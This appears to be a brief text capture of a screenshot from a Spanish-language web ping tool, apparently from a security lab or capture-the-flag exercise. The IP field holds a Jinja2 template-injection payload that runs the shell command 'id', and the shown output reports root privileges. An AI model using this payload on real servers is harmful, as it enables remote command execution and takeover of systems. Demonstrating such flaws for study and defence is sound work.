 Ejecutar ping
Dirección IP:
uid=0(root) gid=0(root) groups=0(root)
Ejecutar
Error al ejecutar: /usr/bin/ping: {{ self.__init__.__globals__.__builtins__.__import__('os').popen('id').read() }}: Name or service not known